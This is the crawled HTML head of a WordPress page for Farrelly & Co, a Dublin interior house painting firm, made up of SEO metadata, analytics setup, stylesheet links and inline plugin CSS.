

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/
body_size: 191435
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farrellyandco.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Premium Interior House Painters in Dundrum, Dublin | Farrelly &amp; Co</title>
	<meta name="description" content="Looking for premium interior house painters in Dundrum, Dublin, Ireland? Farrelly &amp; Co. specialises in premium painting and restoration services. Explore our expert process, services, and why you should choose us." />
	<link rel="canonical" href="https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premium Interior House Painters in Dundrum, Dublin | Farrelly &amp; Co" />
	<meta property="og:description" content="Looking for premium interior house painters in Dundrum, Dublin, Ireland? Farrelly &amp; Co. specialises in premium painting and restoration services. Explore our expert process, services, and why you should choose us." />
	<meta property="og:url" content="https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/" />
	<meta property="og:site_name" content="Farrelly &amp; Co" />
	<meta property="article:modified_time" content="2024-01-13T15:14:52+00:00" />
	<meta property="og:image" content="http://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/","url":"https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/","name":"Premium Interior House Painters in Dundrum, Dublin | Farrelly & Co","isPartOf":{"@id":"https://farrellyandco.com/#website"},"primaryImageOfPage":{"@id":"https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/#primaryimage"},"image":{"@id":"https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/#primaryimage"},"thumbnailUrl":"http://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61.jpg","datePublished":"2023-10-23T14:53:38+00:00","dateModified":"2024-01-13T15:14:52+00:00","description":"Looking for premium interior house painters in Dundrum, Dublin, Ireland? Farrelly & Co. specialises in premium painting and restoration services. Explore our expert process, services, and why you should choose us.","breadcrumb":{"@id":"https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/#primaryimage","url":"https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61.jpg","contentUrl":"https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61.jpg","width":1099,"height":700},{"@type":"BreadcrumbList","@id":"https://farrellyandco.com/interior-house-painters-dundrum-dublin-farrelly-and-co/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farrellyandco.com/"},{"@type":"ListItem","position":2,"name":"Premium Interior House Painters in Dundrum, Dublin"}]},{"@type":"WebSite","@id":"https://farrellyandco.com/#website","url":"https://farrellyandco.com/","name":"Farrelly &amp; Co","description":"Transforming Spaces","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farrellyandco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farrelly &amp; Co &raquo; Feed" href="https://farrellyandco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farrelly &amp; Co &raquo; Comments Feed" href="https://farrellyandco.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farrellyandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarrellyandco.com%2Finterior-house-painters-dundrum-dublin-farrelly-and-co%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farrellyandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarrellyandco.com%2Finterior-house-painters-dundrum-dublin-farrelly-and-co%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wt-sc-blocks-gift-coupon-editor-css' href='https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://farrellyandco.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1.16.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://farrellyandco.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://farrellyandco.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: ;
	color: #192036;
	border: 2px solid #b2b2b2;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #192036}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	left: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	left: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	left: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	left: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.54.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://farrellyandco.com/wp-content/uploads/elementor/css/post-5.css?ver=1769032706' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://farrellyandco.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17685-css' href='https://farrellyandco.com/wp-content/uploads/elementor/css/post-17685.css?ver=1769150168' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://farrellyandco.com/wp-content/themes/woodmart-child/style.css?ver=7.2.4' type='text/css' media='all' />
